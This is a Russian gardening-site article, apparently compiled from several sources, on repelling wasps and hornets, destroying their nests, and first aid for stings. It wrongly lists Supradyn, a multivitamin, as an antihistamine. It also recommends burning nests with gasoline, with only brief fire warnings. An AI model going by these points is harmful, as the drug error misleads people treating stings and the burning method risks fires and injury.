<p>Обувь должна быть закрытой, одежда плотной, с длинными рукавами.<br />
Не лишним будет продумать все возможные пути отступления, ведь разъяренные насекомые часто преследуют разорителей гнезд.<br />
Нельзя нарушать его целостность, так можно спровоцировать нападение.<br />
В присутствии людей и без защиты нельзя использовать химикаты.</p>
<h2><span id="i-10">Правила выведения</span></h2>
<p>Когда гнездо обнаружено и установлено, что оно находится в непосредственной близости от жилых или бытовых строений, а также просто мест, где часто бывает человек, то требуется его уничтожение.</p>
<p> Даже если осы не проявляют агрессии, такое соседство все равно бывает крайне опасным человеком, во многом это обусловлено непредсказуемостью поведения этих насекомых при защите своего убежища и их большим количеством.</p>
<p>Однако и выведение ос является сложным и опасным процессом, выполняя который необходимо помнить о следующих правилах:</p>
<ol>
<li>
Категорически запрещено использовать огонь для выведения ос и уничтожения гнезда, если оно расположено на дереве, постройке из древесины или в непосредственной близости от легковоспламеняющихся материалов.</li>
<li>
Также нежелательно в указанных местах использовать для выведения бензин или керосин, даже если его не планируется поджигать, поскольку это будет способствовать созданию опасных условий.</li>
<li>
Заранее предусмотреть защитную одежду, поскольку в случае неудачной попытки проведения операции по уничтожению гнезда, его обитатели проявят максимальную степень агрессии.</li>
<li>
Перед началом выведения ос предупредить всех соседей и живущих поблизости людей о планируемом мероприятии, чтобы они в это время держали закрытыми окна и постарались воздержаться от выхода на улицу.</li>
<li>
Выбрать наиболее подходящий и соответствующий нормам безопасности метод по устранению осиного гнезда.</li>
</ol>
<p>https://youtube.com/watch?v=RzMBQKlEHUc</p>
<h2><span id="i-11">Профилактика появления насекомых на даче</span></h2>
<p>Есть определенный набор универсальных правил, которые помогут вам минимизировать посещение вашего участка насекомыми. Что же это за правила?</p>
<p>1. Очистите свой участок от лишнего мусора и остатков пищи, которые так любят насекомые. Все оставшиеся продукты храните только в холодильнике, а при его отсутствии – в герметично закрытых контейнерах для еды.</p>
<p>2. Минимизируйте на своем участке площадь тех мест, где образуется сырость, и накройте все емкости с водой: именно в таких местах любят плодиться комары.</p>
<p>3. Как можно чаще проводите влажную уборку всех помещений, предварительно собрав все крошки и выбросив их вместе с остальным мусором в специально отведенные для этого места вне участка.</p>
<p>4. Обезопасьте от насекомых свою дачу, установив москитные сетки для окон окна, а при необходимости – и для дверей.</p>
<p>5. Не убивайте пауков: именно они уничтожают многих насекомых.</p>
<p>6. Посадите вдоль забора растения, которые отпугивают вредителей.</p>
<p>Проводя профилактические мероприятия по избавлению от насекомых, главное не переусердствовать. Ведь их присутствие в естественной среде обитания задумано природой, и каждое из них обязательно наделено какой-нибудь полезной функцией.</p>
<h2><span id="i-12">Что отпугивает ос на улице</span></h2>
<p>Некоторые люди считают, что на ос негативно действует жидкий дым, и в действительности это так и есть. Но стоит знать, что жидкий дым может вызывать у насекомых агрессивную реакцию, из-за чего они могут довольно сильно покусать человека.</p>
<p>Ликвидировать осиное гнездо летом — это не самый лучший вариант. Эффективнее всего проводить эту процедуру в первой половине весны, когда количество особей в гнезде еще не такое высокое, или же с наступлением зимы. После того, как гнездо было успешно снято, его обязательно нужно закопать или сжечь.</p>
<p>Место, где осиный «домик» был прикреплен, следует зачистить и обработать с помощью раствора марганца или хлоргексидина. Для того, чтобы осы не вернулись на свое прежнее место жительства, рекомендуется использовать некоторые отпугивающие ароматы, а именно:</p>
<p>мыло — рядом с гнездом необходимо повесить кусочек дегтярного или хозяйственного мыла, которое будет доставлять осам дискомфорт и желание покинуть свое жилище;</p>
<p>
Важно! Использовать инсектицидное средство летом лучше всего в ночное время суток, чтобы снизить риск возможной атаки испуганных ос на человека. Процедуру обязательно проводить в плотном защитном костюме, очках, плотно прилегающих к лицу, респираторе и перчатках
</p>
<ul>
<li>определенные пахучие растения — не лишним станет высаживание полыни, базилика, мяты и герани, аромат которых насекомые очень не любят;</li>
<li>аэрозоли с ядохимикатами, с помощью которых можно одним махом уничтожить целое осиное гнездо, а выжившие осы назад уже не вернутся.</li>
</ul>
<p>Семена мелиссы и мяты можно сажать по всей территории приусадебного участка, а также пользоваться концентрированными отварами из данных растений. Таким средством нужно смазывать кожу перед тем, как отправляться на загородную прогулку или в огород. Но стоит помнить, что процедуру нужно проделывать регулярно, потому что выветривание мятного аромата происходит быстро.</p>
<p> Что отпугивает ос на улице</p>
</p>
<p><iframe loading="lazy" title="Если в Вашем Доме Будет это Растение, вы Никогда не Увидите Мышей, Пауков и Муравьев Снова!" width="500" height="281" src="https://www.youtube.com/embed/Jwzg2tNNaBs?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p> https://youtube.com/watch?v=SyhHNXTGzaI</p>
</p>
<p><iframe loading="lazy" title="Лучшая ловушка для ос и шершней" width="500" height="281" src="https://www.youtube.com/embed/ly1OVTM7KAY?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-13">Меры личной безопасности при избавлении от ос</span></h2>
<p>Славу самых агрессивных вредителей осы заслужили по праву. Перед тем, как уничтожать ос своими руками, надо в общих чертах иметь представление о них.</p>
<p>Осы нападают на любой движущийся объект. Зона повышенной активности лежит в радиусе до 500 м от расположения гнезда. Поэтому не имеет смысла делать резких движений в попытке отмахнуться. Будет только хуже. При укусе осы выделяют в окружающую среду сигнальное вещество. Почувствовав этот запах, на подмогу слетаются остальные члены роя. Даже мертвое насекомое, недолго, но сохраняет способность жалить</p>
<p>
Обратите внимание, что после укуса осы не погибают сразу и вполне могут вернуться, чтобы атаковать еще раз
</p>
<p>
Чтобы избавиться от осиного гнезда, нужно соблюдать правила предосторожности:
</p>
<p>Максимально закройте все участки тела плотной одеждой с манжетами. Ботинки и защитные перчатки заправьте под них</p>
<p>
Особое внимание уделите голове. Идеальным обмундированием станет специальный костюм с маской, по типу пчеловодческого. За неимением, можно надеть шляпу с полями или бейсболку, а поверх накинуть антимоскитную сетку и заправить ее в горловину верхней одежды
</p>
<p>Планируйте мероприятие после захода солнца. Тогда осы с большой вероятностью будут в гнезде в полном составе и не смогут оказать сопротивления. Для подсветки возьмите фонарь с красной линзой. Или натяните на обычный красную прозрачную пленку. Осы не восприимчивы к этой части спектра. Если из гнезда вылетела одна-две осы – не стоит их убивать и делать резких движений. Они разбудят весь рой, тогда избавиться от осиного гнезда будет уже не реально. Лучше всего отложить уничтожение до тех пор, пока они не успокоятся. Предупредите соседей о своих планах. Они должны как минимум закрыть окна и двери</p>
<p>За неимением, можно надеть шляпу с полями или бейсболку, а поверх накинуть антимоскитную сетку и заправить ее в горловину верхней одежды. Планируйте мероприятие после захода солнца. Тогда осы с большой вероятностью будут в гнезде в полном составе и не смогут оказать сопротивления. Для подсветки возьмите фонарь с красной линзой. Или натяните на обычный красную прозрачную пленку. Осы не восприимчивы к этой части спектра. Если из гнезда вылетела одна-две осы – не стоит их убивать и делать резких движений. Они разбудят весь рой, тогда избавиться от осиного гнезда будет уже не реально. Лучше всего отложить уничтожение до тех пор, пока они не успокоятся. Предупредите соседей о своих планах. Они должны как минимум закрыть окна и двери.</p>
<p>Учитывая, насколько сложно избавиться от «воинственных соседей», для начала проанализируйте: так ли это необходимо. Одно дело если осиное гнездо рядом или в самом доме. Понятно, что это постоянный риск. А вот на участке они даже принесут пользу: это верные союзники для борьбы с хрущами, гусеницами, мухами и другими вредителями. При временном конфликте интересов лучше отпугнуть их фумигаторами или спиралями.</p>
<h2><span id="i-14">Самые эффективные средства</span></h2>
<p>Грамотно используя «слабости и страхи» ос и шершней, можно не только отпугнуть их с участка, но и уничтожить колонию или снизить ее численность. С этой целью разные средства хороши, как покупные, так и народные.</p>
<h3><span id="i-15">Покупные средства</span></h3>
<p>Сейчас в магазинах для огородников есть масса различных средств, приобретение которых гарантированно избавит от докучающих насекомых, в том числе от шершней и ос. Нет смысла рассматривать их все, достаточно отметить лишь те, чем отпугнуть ос будет наиболее эффективно:</p>
<p>Инсектициды от ос (аэрозоли Дихлофос, Актеллик, Комбат, Троапсил, Рейд и др., а также жидкие средства Карбофос, Палач). Аэрозолями опрыскивается гнездо, причем хорошо, если получится сделать это не только снаружи, но и внутри, после чего вход закупоривается, чтобы осы не вылетали из гнезда. Жидкие средства используются для заливания в гнездо (если оно расположено, например, в дупле или в земле). Сернистый газ. Применяется для обкуривания гнезда вместе со всеми особями, находящимися внутри вплоть до полного уничтожения</p>
<p>
Это эффективное <a href='/kak-izbavitsa-ot-sersnej.html'>средство от шершней</a> и ос, но здесь важно выбрать время, когда количество насекомых в гнезде максимально (поздний вечер, ночь). Специальные ловушки
</p>
<p>Покупные ловушки содержат в себе жидкость, особо привлекательную для шершней и ос, но абсолютно неинтересную для пчел </p>
<p>Принцип действия ловушек в том, что насекомое забирается внутрь и не может оттуда выбраться.</p>
<p>После «окуривания» или опрыскивания гнезда нужно быстро ретироваться, чтобы не подвергнуться нападению насекомых. Дальнейшее смело можно предоставить примененному средству, остаточное действие которого завершит процесс уничтожения.</p>
<p>После гибели осиной семьи гнездо необходимо уничтожить (закопать на глубину от 0,5 до 1 м или сжечь).</p>
<h3><span id="i-16">Народные средства</span></h3>
<p>Основными и наиболее эффективными народными методами против ос и шершней считаются следующие:</p>
<ol>
<li>самодельные ловушки;</li>
<li>приманки;</li>
<li>уничтожение гнезда.</li>
</ol>
<p>Для ловушки можно взять пластиковую бутылку, срезать ее верхнюю треть, наполнить треть снизу любым осиным лакомством (пивом, сладкой водой и т. п.). Верхнюю срезанную часть установить обратно в бутылку, но горлышком вниз: через это отверстие насекомые на запах будут заползать в нижнюю часть ловушки на пир, после чего не смогут выбраться и утонут. Развешиваются ловушки в местах скопления ос или вблизи гнезда. Время от времени тару нужно освобождать от попавших в нее насекомых, предварительно убедившись, что все они мертвы (даже полуживая оса представляет опасность). Если есть живые – для верности можно брызнуть в ловушку инсектицидный аэрозоль.</p>
<p>Приманки – это тоже своего рода «угощение» для насекомых. Вся разница в том, что в лакомство здесь примешана отрава для ос и шершней (сваренные шляпки мухомора или борная кислота). Съедая такую пищу, насекомые травятся сами и приносят частички яда в гнездо, заражая и убивая тем самым остальных особей и личинок. Чем больше приманок (или ловушек) будет расставлено, тем ощутимее будет эффект.</p>
<p>Уничтожение гнезда – опасный способ, но действенный, осуществить который можно несколькими методами:</p>
<ul>
<li>облить бензином и поджечь (следить, чтобы не возник пожар, не поджигать в помещении);</li>
<li>утопить (поднести ведро с достаточным для полного погружения гнезда количеством воды и подержать минут 7-10, пока все осы не захлебнутся);</li>
<li>налить в полиэтиленовый пакет инсектицид (или обильно опрыскать им пакет изнутри), надеть на гнездо снизу и завязать в узел (к потолку прикрепить скотчем, чтобы осы не улетели);</li>
<li>гнездо, расположенное в земле, залить ведром кипятка и привалить сверху камень.</li>
</ul>
<p>Лучше всего уничтожать гнезда весной (пока численность семьи ос еще невелика) или зимой. После снятия его необходимо сразу сжечь или закопать. Место, где было прикреплено гнездо, очищается ножом и обрабатывается перекисью водорода или марганцовкой (раствором).</p>
<p>https://youtube.com/watch?v=TUnb4Vv8W28</p>
<p>Независимо от того, какие меры по уничтожению гнезд будут выбраны, проводить их нужно только поздно вечером или ночью, когда осы неактивны, при этом необходимо действовать быстро, в специальной экипировке (без открытых участков тела) и при освещении красного цвета, который осы не видят.</p>
<p>Проводить меры по отпугиванию или уничтожению ос и шершней в середине лета лучше путем привлечения специалистов, так как в это время семьи насекомых уже слишком многочисленны для самостоятельного избавления от них, а народные средства от ос уже не принесут 100%-го результата.</p>
<p>http://trudogolikam.ru/stop-vreditel/kak-<a href='/kak-ubrat-osinoe-gnezdo.html'>izbavitsya-ot-os</a>-insekticidy-i-narodnye-sposoby-borby.htmlhttp://beetlestop.ru/chego-boyatsya-osyi/http://bezbukashek.ru/osy/kakimi-sredstvami-otpugnut-os-i-shershnej-s-uchastka</p>
<h2><span id="i-17">Отпугивание ос на открытом воздухе</span></h2>
<p>Перечь средств, как отпугнуть ос на природе и открытом воздухе, достаточно обширен. Из него можно выбрать подходящий в конкретной ситуации метод.</p>
<h3><span id="i-18">Дым</span></h3>
<p>Наблюдая за изменениями в поведении летающих насекомых после зажигания костра, можно найти ответ на вопрос, боятся ли осы дыма. От его появления они исчезают, потому что не переносят его едкого запаха.</p>
<p>Как это применяют на практике? Устаревший способ – окуривание помещений при разжигании переносной печки. Но сегодня он не используется из-за риска пожара и необходимости долго проветривать здание. Кроме этого, запах въедается в дерево, мебель и ткани, поэтому окуривание можно использовать только в кирпичных нежилых постройках.</p>
<p>Зато на пикнике или в похоже разжигание костра отпугнет ос, и можно будет отдыхать спокойно. Усилит эффект добавление к дровам древесины и хвои ели или сосны: при горении они выделяют сильно пахнущие вещества, аромат которых осы не переносят.</p>
<h3><span id="i-19">Вода</span></h3>
<p>Многих интересует, боятся ли осы воды, ведь жидкость всегда под рукой. Все летающие насекомые не любят капли влаги, попадающие на их крылья, ведь они мешают их полету. По этой причине в дождливую погоду практически невозможно увидеть ос: они прячутся в своем улье или в других укромных уголках. Поэтому, если при купании они появляются поблизости от человека, можно попробовать плеснуть в них водой. Опрыскивание из пульверизатора, если тот оказался под рукой, тоже произведет на врага кратковременный эффект.</p>
<p>Но воду в борьбе с осами главным образом используют для уничтожения ульев, располагающихся недалеко от земли. Можно набрать ведро или другую похожую емкость, диаметр которой превышает размеры гнезда, и снизу надеть на него на 5–10 минут. Отверстие в осином домике расположено снизу, поэтому обитатели при быстрых действиях не успеют выбраться наружу. Когда вода заполнит улей изнутри, его обитатели начнут погибать. После этого можно отделить гнездо от поверхности, к которой оно пристроено, и уничтожить. Место крепления обрабатывают инсектицидным раствором или марганцовкой.</p>
<p>Другой способ использования воды против ос – сбивание гнезда в ведро с кипятком. Так гибель насекомых наступает гораздо быстрее.</p>
<h3><span id="i-20">Растения</span></h3>
<p>Также существуют цветы и травы, отпугивающие ос. К таким растениям относятся хорошо знакомые всем:</p>
<ul>
<li>мята и мелисса;</li>
<li>базилик;</li>
<li>полынь горькая;</li>
<li>различные виды герани.</li>
</ul>
<p>Их запах от ос производит эффект потому, что в их составе присутствуют сильно пахнущие вещества, в первую очередь – эфирные масла. Для человека они либо приятны, либо нейтральны. А вот насекомое, скорее всего, предпочтет облететь сад с такими посадками стороной.</p>
<p>Растения против ос принесут и другую пользу: из мяты и мелиссы получаются замечательные чаи с успокаивающим эффектом, герани – популярное украшение клумб и балконов, а базилик добавляют как пряность в различные блюда.</p>
<p>К малоизвестным растениям, отпугивающим ос, относится гармала обыкновенная. Особенно ее инсектицидные свойства заметны, если поджечь пучок травы. Если бросить его в костер, то насекомые станут не страшны. Правда, это растение можно встретить преимущественно в жарких степях на востоке Европы и Центральной Азии.</p>
<h3><span id="i-21">Химические вещества</span></h3>
<p>Какой же еще запах отпугивает ос? Этим опасным насекомым не по нраву жидкие горючие материалы: бензин, керосин, солярка и растворитель. Ярко выраженный «аромат» этих химических веществ не нравится и человеку, более того, способен вызвать токсическое отравление организма. Поэтому использовать их в качестве средства отпугивания можно только для опрыскивания гнезд на улице или в нежилых помещениях (гаражах).</p>
<p>Чтобы прогнать ос из гнезда при помощи бензина, керосина или растворителя, нужно придерживаться следующего плана действий:</p>
<ol>
<li>Взять подходящую емкость с пульверизатором и наполнить ее горючей жидкостью.</li>
<li>Опрыскивать улей снизу так, чтобы большее количество вещества попало на нижнюю часть вокруг отверстия: так неприятно пахнущим парам будет проще проникнуть внутрь гнезда.</li>
<li>Отойти на безопасное расстояние и дождаться, когда осы начнут покидать свое жилище.</li>
<li>Если насекомые не вылетают, значит, было использовано слишком мало жидкости. Процедуру можно повторить.</li>
<li>Когда гнездо станет свободным, его снимают и сжигают.</li>
</ol>
<p>
Важно не забывать о пожарной безопасности. Из-за риска возгорания горючие материалы настоятельно не рекомендуется использовать для обработки гнезд, находящихся в зданиях из дерева
</p>
<h3><span id="i-22">Ультразвук</span></h3>
<p>Сразу после получения положительного ответа на вопрос, боятся ли осы ультразвука, разные компании начали выпускать ультразвуковые отпугиватели. Их можно использовать как в доме, так и на приусадебном участке. Ультразвуковые волны безопасны для человека, тогда как осы не рискнут приближаться к их источнику.</p>
<h2><span id="i-23">Оказание помощи</span></h2>
<p>Если укусила оса, самое главное – не поддаваться панике и спокойно выполнять рекомендации специалистов. Поскольку жало осы после укуса в ранке искать бесполезно, нужно просто продезинфицировать поражённое место с помощью перекиси водорода, раствора фурацилина или спирта.</p>
<p>Чтобы снять боль или отёк, хорошо помогает тридцатиминутный холодный компресс из льда, замотанного в тонкую ткань. Причём для большего эффекта его следует прикладывать непосредственно после атаки насекомого.</p>
<p>Первая помощь при укусе осы включает также принятие какого-нибудь антигистаминного препарата, например, кларитина или супрадина.</p>
<p>Укус насекомого для многих является стрессом. Поэтому лучше всего обеспечить пострадавшему покой: человек должен некоторое время полежать. Чтобы снять отёки, требуется употреблять много жидкости: можно пить воду или сладкий чай, любой сок или морс.</p>
<p>Лучше всё же не заниматься самолечением, а обратиться к доктору в случаях:</p>
<ul>
<li>получения больше трёх укусов;</li>
<li>укуса насекомого в лицо, язык или горло;</li>
<li>если укус пришёлся в область глаз;</li>
<li>появления симптомов аллергии.</li>
</ul>
<p>Поклонникам спиртных напитков будет нелишним знать, что алкоголь усиливает токсическое влияние на организм.</p>
<h3><span id="i-24">Риск осложнений</span></h3>
<p>Бывает так, что последствия укуса могут быть достаточно серьёзными. Это в первую очередь, касается аллергиков, которые тяжело переносят атаки насекомых.</p>
<p>При наличии всех этих симптомов нужно немедленно вызывать врачей скорой помощи, иначе вполне возможен летальный исход.</p>
<p>Если возник анафилактический шок, самостоятельное оказание помощи, которое не всегда является правильным, может только усугубить общее состояние пострадавшего.</p>
<p>Поэтому обращение к врачу считается обязательным, если после укуса у человека наблюдается повышенная температура, опухоль поражённого места, тошнота и общее ухудшение самочувствия.</p>
<h2><span id="i-25">Методы борьбы с осами в дома и на даче</span></h2>
<p><b>1. Ловушки.<br />
</b> Возьмите пластиковую бутылку (объемом 1,5-2 литра), отрежьте верх. В нижнюю часть положите приманку (кусочек мяса или рыбы, подгнивший фрукт, ложку варенья). Предварительно сняв крышечку, вставьте отрезанную «воронку» в бутылку горлышком вниз. Ловушку повесьте на балконе или дереве, прикрепите к стене. В поисках пропитания осы заберутся в бутылку, но выбраться оттуда уже не смогут.</p>
<p>
простая ловушка</p>
<p>Для сооружения клеевой ловушки понадобятся кусок пластика или картона. Нанесите на поверхность толстый слой медленно сохнущего клея (желательно, без едкого запаха) или лака, в центр положите приманку. Остается только дождаться, когда в ловушке соберется весь рой (или хотя большинство особей).</p>
<p><b>2. Инсектициды (химические средства).<br />
</b> Инсектицидные препараты широко представлены в магазинах для садоводов. Приготовьте раствор, следуя инструкции (для каждого препарата своя дозировка) и налейте около 200-300 мл активированного средства в плотный полиэтиленовый пакет. Поместите осиное гнездо в пакет, хорошо затяните скотчем (конструкция должна получиться герметичной). Обычно рой погибает через 2-3 дня.</p>
<p>Чтобы уничтожить ос с помощью инсектицидного спрея, присоедините к распылителю трубку-удлинитель (конец предварительно обмотайте плотной тканью). Закупорьте полученной конструкцией вход в гнездо и впрысните средство внутрь. Через 10-15 минут рой погибнет.</p>
<p><b>3. Приманки.<br />
</b> В борьбе с осами помогают простые приманки. К «лакомству» (пиву, варенью, забродившему соку) добавьте несколько граммов инсектицидного препарата и оставьте емкость с приманкой в открытом месте. Обновляйте «стол» на протяжении нескольких дней.</p>
<p><b>4. Огонь и вода.<br />
</b> Самый очевидный «помощник» в уничтожении осиного гнезда вместе с насекомыми &#8212; огонь. Впрочем, сжиганием можно избавиться от земляных ос или от гнезд в каменной нише. Если у вас деревянный дом или дача, вблизи находятся источники воспламенения, хранятся бензин, керосин и прочие горючие жидкости, рисковать не стоит.</p>
<p>Уничтожить осиное гнездо можно, залив его водой. Если «жилище» насекомых находится под карнизом или на стене, используйте шланг. Как вариант: погрузите гнездо (не снимая!) в ведро с водой. Снизу конструкцию подоприте балкой или стремянкой. Проверьте, чтобы сверху не было зазоров, через которые осы могут выбраться наружу. Оставьте как минимум на сутки.</p>
<p><b>5. Альтернативные методы.<br />
</b> Обычно осы не терпят никакого соседства, а потому выбирают «свободную» территорию. Повесьте муляж гнезда (можно найти в продаже, смастерить самостоятельно или выбрать похожий по очертаниям предмет) в месте, где собираются осы, и увидите, что в скором времени они покинут свое обиталище.</p>
<p>Чтобы избавиться от земляных ос, приготовьте раствор цемента и залейте им гнездо. На 1 кг цемента возьмите 3 кг песка, вода же добавляется в таком количестве, чтобы раствор не вышел слишком жидким (обычно это чуть менее литра).</p>
<h2><span id="i-26">Чем опасны осы?</span></h2>
<p>Многие недооценивают опасность укусов ос. Между тем они могут привести к тяжелым последствиям для здоровья укушенного. В медицинской практике известны случаи гибели людей после того, как их укусило это насекомое. Обычно у большинства пострадавших появляются лишь незначительные внешние симптомы (покраснение, отек и зуд), которые быстро проходят сами собой.</p>
<p>Однако последствия нападения ос могут носить и более выраженный характер. Это зависит от множества факторов: локализации и количества укусов, особенностей организма и возраста укушенного, наличия или отсутствия склонности к аллергической реакции и т. д. После попадания в кровоток ядовитого вещества, которое членистоногое выделяет, прокусывая кожу жертвы, могут появиться следующие симптомы:</p>
<ul>
<li>повышение температуры тела;</li>
<li>головокружение;</li>
<li>приступы тошноты и рвоты;</li>
<li>дискоординация движений;</li>
<li>помутнение сознания;</li>
<li>диарея;</li>
<li>нарушение зрения, сердечного ритма и артериального давления;</li>
<li>высыпания и бледность кожи;</li>
<li>отек век, мягких тканей и горла;</li>
<li>ощущение удушья;</li>
<li>мышечные судороги;</li>
<li>анафилактический шок.</li>
</ul>
<p>При неблагоприятном стечении обстоятельств пострадавший может погибнуть. В группу риска входят:</p>
<ul>
<li>укушенные в шею и полость рта;</li>
<li>дети;</li>
<li>пожилые люди;</li>
<li>аллергики;</li>
<li>те, кому помощь была оказана несвоевременно или неправильно.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3168">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-otpugnut-kosek-ot-gradok.html' class='title'>Как отвадить кошек от участка? какой запах не любят кошки? отпугиватель кошек</a>

		<div class="text">
			Какой вред наносят кошки?

Можно, конечно, пожаловаться соседям и заставить их предпринять соответствующие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cto-posadit-pod-ablonej.html' class='title'>Какой лук высаживают под яблоней, чтобы уберечь дерево от вредителей?</a>

		<div class="text">
			Альтернативные варианты

 
Помимо посадки цветов и кустарников зону под деревьями можно использовать...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/klen.html' class='title'>Какой клен посадить на даче: обзор популярных видов</a>

		<div class="text">
			Пай-мальчик в Америке и монстр в России

Клен ясенелистный растет в умеренной зоне Северной Америки....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/bornaa-kislota-ot-muravev-v-ogorode-recept.html' class='title'>Как избавиться от муравьев при помощи борной кислоты дома и на даче</a>

		<div class="text">
			Борная кислота от муравьев: эффективность вещества

Неизвестно, кто впервые применил борную кислоту в борьбе...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lisajnik-na-ablone.html' class='title'>Лишайник на яблоне: что делать, чтобы избавиться от вредоносных наростов</a>

		<div class="text">
			Медный купорос

Это средство, в состав которого входит фунгицид, препятствует появлению гнилостных заболеваний,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cto-otpugivaet-muh.html' class='title'>5 способов, как избавиться от мух в доме и на даче</a>

		<div class="text">
			Виды мух

Самая знакомая нам и часто встречающаяся в наших краях – комнатная муха, родом она из Азии....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-ukrasit-zabor.html' class='title'>Какой забор сделать для дачи и загородного участка: бюджетные и оригинальные способы (63 фото)</a>

		<div class="text">
			Советы по уходу

Чтобы деревянное ограждение долго радовало своим внешним видом, нужно:

до начала монтажа...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vyvesti-hvos-s-ogoroda-navsegda.html' class='thumb'><img src="https://seo-miheeff.ru/wp-content/uploads/2021/09/kak-borotsya-s-hvoshchom-na-ogorode-360x240.jpg" alt="" /></a>
							
		<a href='/kak-vyvesti-hvos-s-ogoroda-navsegda.html' class='title'>10 простых способов как избавиться от ос на даче в 2021 году</a>

		<div class="text">
			Описание

Хвощ полевой – многолетняя споровая трава, которая достигает в длину до 40-50 см. У сорняка...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-izbavitsa-ot-sornakov.html' class='title'>Как избавиться от сорняков на даче навсегда? очистить участок от травы</a>

		<div class="text">
			Как избавиться от сорняков между тротуарной плиткой

Вот где понадобятся самые жесткие гербициды, соль...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/cego-boatsa-osy.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
